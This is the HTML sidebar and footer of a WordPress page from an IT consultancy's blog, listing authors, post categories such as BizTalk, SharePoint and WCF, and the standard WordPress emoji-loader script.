Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
